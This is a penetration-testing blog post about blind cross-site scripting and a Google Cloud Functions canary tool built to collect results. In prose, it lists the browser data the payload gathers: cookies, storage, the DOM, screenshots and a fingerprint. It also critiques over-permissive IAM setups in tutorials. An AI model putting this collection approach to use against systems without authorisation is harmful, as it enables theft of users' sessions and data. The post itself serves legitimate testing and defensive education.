An Intro to Blind XSS & Secure GCP Functions

During a recent engagement, I ran across an instance of potential Blind Cross-Site Scripting (XSS) while pentesting a web application. I followed my typical methodology, of using a Burp Collaborator endpoint as my canary and observing if simple HTML tags would load arbitrary content. I observed a successful HTTP connection from a <script> tag that was being executed from another backend process during a contact form submission. Unfortunately, I was never able to replicate this issue after repeating my payload over and over. My best guess is that a backend user or automated software interacted with my payload once, then ignored all the rest of my requests. As a result, I could not adequately describe to our client the impact of this finding. Was it a true positive Blind XSS? Or was an automated process observing my payload and performing a sandbox analysis against it? The only data I had was the IPs from the HTTP connections within Burp Collaborator… or basically no data at all.

GCPXSSCanary

Overall, I was unprepared for my attack to be successful on the first try, not realizing I would only have one shot at exploitation. I needed to remedy this issue for future engagements.

The project I would ultimately create is GCPXSSCanary, which can be found on our White Oak Security GitHub repository.

Blind XSS

Blind Cross-Site Scripting (XSS) [1] is a form of XSS where the payload is not executed in the front-end application, instead, the payload traverses the application stack and may execute in back-end logging, transactional, or other service applications.

For instance, a front-end web application may implement a customer service feedback form available to all users. When a user submits their feedback, the data text content is sent via backend services to a completely separate ticketing application, where customer service representatives are assigned to tickets to respond to feedback. From a security assessment perspective, scoped to the front-end application, it may not be possible to access the backend ticketing platform. However, by using Blind XSS testing techniques, a security assessor can provide a payload in the front-end application which will execute on the backend application, and notify the security assessor of the positive XSS execution.

What Tools Currently Exist?

There have been several projects over the years to assist with Blind XSS exploitation, ranging from standalone software to a couple of serverless projects. Burp Collaborator [2] is a widely used XSS canary within Burp Suite, generating a unique URL to monitor for simple DNS/HTTP connections. The most well-known project is BeEF [3], which is still actively maintained. BeEF is self-hosted and provides a lot of advanced capabilities around user interaction during exploitation as well as a UI to interact with sessions. While BeEF is powerful, a lot of the interesting features of BeEF have been patched over the years with browser updates or require a victim to interact and run malicious plugins. It is still a valuable tool and I highly recommend checking the project out to see if it fits into your workflow.

Other notable projects can be found on GitHub when searching for blind-xss [4]. The most popular projects are ezXSS [5], bXSS [6], and the deprecated Sleepy Puppy [7]. Additionally, a serverless project of xless [8] appears to be quite popular. The first three tools all achieve the same goals and allow for a self-hosted Blind XSS collection experience. The xless tool moves beyond the self-hosted framework and instead uses a third party to host the serverless functions and upload images to a free image host. I did find a proof of concept tool for both AWS [9] and Azure [10], however, I did not find anything built for Google Cloud Platform (GCP).

Room For Improvement?

The existing projects to exploit Blind XSS are great, however, they all have a couple of major problems that do not fit into my current workflow.

- Self-Hosted: I do not want to maintain the server infrastructure for a piece of software as simple as serving content and observing inbound data.

- Confidentiality: I do not want to rely on third parties (outside of the big three cloud providers) for the storage of our client’s sensitive screenshots.

- Complexity: I do not need a dedicated web UI front end to view the results of my Blind XSS collection, I really only need a notification and the ability to view the results such as with a chat program.

- Availability: I want the ability to spin up or tear down my infrastructure with a single command or as part of an automated pipeline.

Blind XSS Tools





Every Blind XSS tool delivers a near-identical payload that retrieves the following data from the client’s (victim) browser session:

- URL

- User-Agent

- HTTP Referrer

- Origin

- Document Location

- Browser DOM

- Browser Time

- Cookies (Without HTTPOnly)

- LocalStorage

- SessionStorage

- IP Address



- Screenshot

In addition to these core payload features, I also wanted to be able to determine the ‘uniqueness’ of the executing browser. To accomplish this, I can simply hook into a client-side browser fingerprinting library [11] to obtain a consistent fingerprint across browser sessions, to a decent degree of accuracy.

Google Cloud Functions (GCF)

In addition to the above reasons for improving upon these projects, I also wanted to expand my knowledge of Google Cloud Platform (GCP) from a developer’s perspective. This perspective will in turn help improve my cloud security skills by identifying some common pitfalls that developers can make while building out applications, quickly, without prioritizing Identity & Access Management (IAM).

This brings us to Google Cloud Functions (GCF) [12], which is one of Google Cloud’s serverless offerings. GCF will allow us to create our Serverless architecture while still maintaining control over the confidentiality of our data.



To deliver and collect from our Blind XSS payloads, we can create a simple cloud service architecture:

- Self-Hosted: We will use GCP Serverless architecture so that we do not have to maintain our infrastructure, domain name, or TLS certificates.

- Confidentiality: We will be storing our screenshots in Google Cloud Storage (GCS) rather than on a third-party image-sharing server, or within our destination notification platform (in this case, Slack). We could additionally retrieve our XSS session cookies & browser storage data in a similar fashion.

- Complexity: Serverless cloud architecture allows you to rapidly make changes and deploy code quickly. We will be leveraging a pre-existing frontend notification framework (Slack or Google Chat) to use as our UI, rather than building a whole UI & authentication framework for our data.



- Availability: We will be using Terraform to perform the deployments to GCP, allowing us to spin up and tear down our infrastructure with a single command.

Note: We could use GCP App Engine to deploy ezXSS or any of the other Blind XSS projects as a docker container, but my issue originates with those projects being a bit too ‘heavy’ in regards to their dependence on a UI and authentication framework. To improve upon those projects would be more work than just creating my own application.

As far as our JavaScript XSS payload is concerned, we will be performing all of the collections previously discussed inside our payload body. In addition, we will be using NodeJS templates to provide dynamic content into our payload (such as the collection URL or client name) without having to craft an overly complex system. Having a dynamic payload will allow us to chain together this utility to other cloud pipeline services in the future, in regard to automated web application assessments.



Since we are using Google Cloud Storage (GCS), we also have the ability to retrieve the screenshot data using temporary credentials minted by our cloud function service account. This allows us to post our notification message to Slack, with an embedded image URL, without having to physically store the image on Slack itself. A data retention policy helps to clean up these images by deleting them after a period of time and the images are encrypted at rest.

On slack, our chatbot posts messages using an API key stored as an environment variable within the function. Once a new payload even occurs, a slack message is posted to our channel and we can view the results of our blind XSS with an associated screenshot.

Lastly, we wrap the entire build process in a Terraform script to spin up and tear down our resources when needed.



The final result, created in cloud functions whenever we need this resource available:

You can experiment with the GCP XSS Canary project on our White Oak Security GitHub repository [13].

A Special Note About IAM Bad Practices

As mentioned at the beginning of this blog post, when I was researching permission management while building this application I was trying to use the perspective of a ‘first-time’ cloud developer. This developer may not have all the security best practice knowledge, especially when it comes to cloud resources. This is a developer who would rely on public tutorials and official documentation in order to build their minimum viable product. Lastly, this developer may not have a gigantic team of well-versed engineers who are familiar with the cloud, or cloud architects to enforce these boundaries. I used this mindset because I wanted to understand some of the potential origins for IAM policy misconfigurations, related to public resources.

What I observed was a wide lack of emphasis on security boundaries and IAM permissions, without a ton of practical demonstrations of the principles of least privilege. My references mostly consisted of Google’s official documentation, StackOverflow, Terraform’s documentation, and public tutorials (including lots of Medium articles). Additionally, it was a struggle to find good examples of IAM done well, even in simple proof-of-concept projects… without having to specifically seek them out via specific search terms.

Now, it’s a bit unfair to say that these resources do not exist for the security-conscious developer. A developer who has followed every step of the various Google Cloud Project (GCP) tutorials will be very familiar with the term “least privilege”, as this is referenced in most advanced tutorials. In addition, all of GCP’s documentation for an individual service contains a lengthy article on IAM and appropriate permissions. However, these principles are not brought up from the very start when creating your first service. These tend to be brought up a bit more down the road when looking into advanced topics. As a result, it’s easy for a developer to stray from best practices right out of the gate.

By skipping the IAM discussion article, a developer will rely on the baked-in Google service account which is created by default when creating a cloud function or cloud-run application. This service account has “editor” permissions across a majority of cloud services, and should be disabled by default. This is a best practice and is not mentioned until you open the IAM article [14] and look into the service account permissions. A compromise of one cloud service using this service account opens up the possibility for an attacker to gain access to almost every other cloud service due to the wide reach of these default permissions.

One of the biggest misconfigurations, especially when it came to automated permission management via Terraform, was setting IAM access at the “project” level compared to the individual service level. This is a pretty basic misconfiguration since by default Google sets those service accounts with these permissions, and it is commonly seen throughout public tutorials. A Google first page example from Medium can be seen below, when trying to generate a signed URL for bucket storage data [15]. The author incorrectly applies the “google_project_iam_member” Terraform resource to the service account, allowing the service account to create service tokens across the entire project, rather than just for the service account itself. Since the services account only needs access to its own account to generate a signed GCS bucket URL, it’s completely unnecessary to apply for this permission at the project level.

![White Oak Security shares: A Google first page example from Medium can be seen below, when trying to generate a signed URL for bucket storage data [15]. The author incorrectly applies the “google_project_iam_member” Terraform resource to the service account, allowing the service account to create service tokens across the entire project, rather than just for the service account itself. Since the services account only needs access to its own account to generate a signed GCS bucket URL, it’s completely unnecessary to apply for this permission at the project level.](https://blog.cyberadvisors.com/hubfs/Imported_Blog_Media/p5Az9HOhzIqo6_kjEuuLMLNlCWx8KA-I34du_2Y9leYvAENkMvz0PXhrBVIw72H1eRcmjVsbIJtl0cx53UrwbbKc9-HQkLiiRp7xwPFTrdP3sf82ac0mnP5II0GTyeaXWkplrpXVc4mXsrQib2DOJbgqyqGpx3-G1r1Bh2_84y8ZblZrv94BcB_gyg.png)

Additionally, I noticed a handful of other tutorials were following similar practices when adding permissions for service accounts using Terraform for their cloud functions, or cloud-run services. By applying for permissions at the project level, rather than at the function level, a compromise of one function would result in the inheritance of all assigned permissions across every other cloud service.

If I was a novice to IAM and cloud security, I would be following these tutorials without realizing how ‘open’ I’m making my environment. Of course, when developing in the cloud IAM and permissions should be the very first topic that is covered and taught in-depth; but I would guess this is not always the case.

Terraform Checks

The good news for the proactive developer is that several tools exist to help vet Terraform misconfigurations, such as the tfsec [16] tool. When I tried to replicate the same issue above, this is flagged by tfsec as a potential path to privilege escalation which is great to see.

![The good news for the proactive developer is that several tools exist to help vet Terraform misconfigurations, such as the tfsec [16] tool. When White Oak Security tried to replicate the same issue, this is flagged by tfsec as a potential path to privilege escalation which is great to see.](https://blog.cyberadvisors.com/hubfs/Imported_Blog_Media/OYaNPRkZOcM2022T-5Tg9qS0feyETQUOzeq0lOL_3ciRsx8DzcxvfGLJXG2v5MCmfuGuQyRkJ-w0VBqbj10ZnvapHJbNZn0_D7jaE2L83CJQuK5-C3MbW9GOH4m3aI3cE6iWB9_f2UGUzUkSPTAhwYFnKLgqPa5NnaK1a6XxxSZnXOuAqzDvPd4gZQ.png)

Blind XSS Conclusion

Overall, Blind XSS can be a forgotten vulnerability in the eyes of penetration testers. While simple canary methods, such as Burp Collaborator, can be useful while testing if you don’t have the infrastructure ready to go to capture the results of the vulnerability, you won’t be able to adequately identify the risk it may pose to the environment. By using a Serverless architecture, such as Google Cloud Functions (GCF), we at White Oak Security are able to monitor and exploit Blind XSS with relative ease while still providing protection for our client’s data.

More From White Oak Security

White Oak Security is a highly skilled and knowledgeable cyber security testing company that works hard to get into the minds of opponents to help protect those we serve from malicious threats through expertise, integrity, and passion.

Read more from White Oak Security’s pentesting team.

Sources:

- https://owasp.org/www-community/attacks/xss/ – XSS Overview

- https://portswigger.net/burp/documentation/collaborator – Burp Collaborator

- https://github.com/beefproject/beef – BeEF Framework Project Page

- https://github.com/topics/blind-xss – Blind-XSS GitHub projects

- https://github.com/ssl/ezXSS – ezXSS Project Page

- https://github.com/LewisArdern/bXSS – bXSS Project Page

- https://github.com/Netflix-Skunkworks/sleepy-puppy – Sleepy Puppy Project Page

- https://github.com/mazen160/xless – Xless Project Page

- https://github.com/JKme/ass – AWS Blind XSS Project Page

- https://github.com/dgoumans/Azure-xless – Azure Xless Project Page

- https://github.com/fingerprintjs/fingerprintjs – FingerprintJS Project Page

- https://cloud.google.com/functions – GCF Overview

- https://github.com/whiteoaksecurity/gcpxsscanary – GCP XSS Canary Project Page

- https://cloud.google.com/iam/docs/service-accounts#default – IAM Service Accounts Overview

- https://blog.bavard.ai/how-to-generate-signed-urls-using-python-in-google-cloud-run-835ddad5366 – Bad IAM Terraform Example

- https://aquasecurity.github.io/tfsec/v1.19.0/ – Terraform Security Scanner Project Page